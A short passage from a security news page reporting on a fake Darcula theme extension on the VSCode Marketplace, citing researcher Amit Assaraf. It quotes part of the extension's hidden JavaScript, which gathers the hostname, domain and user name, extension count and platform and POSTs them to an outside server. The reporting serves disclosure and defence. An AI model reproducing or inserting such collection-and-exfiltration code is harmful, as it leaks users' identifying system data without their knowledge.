 NEWS TUTORIALS VIRUS REMOVAL GUIDES DOWNLOADS DEALS VPNS FORUMS MORE
The Darcula extension on the VSCode Marketplace
Source: Amit Assaraf | Medium
Their extension uses the actual code from the legitimate Darcula theme but also includes an added script
that collects system information, including the hostname, number of installed extensions, device's
domain name, and the operating system platform, and sends it to a remote server via an HTTPS POST
request.
...
// Collect domain name
const domainName =
process.env.USERDOMAIN + '\\' + process.env.USERNAME;
const body = JSON.stringify({
hostname: os.hostname(),
number_of_extensions: extensions,
domainName: domainName,
platform: process.platform,
});
// Send data
var post_req = https.request({
host: 'api.retool.com',
port: '443',
path: '/v1/workflows/...'
method: 'POST',
headers: {
'Content-Type': 'application/json',
},
body: body,
});
...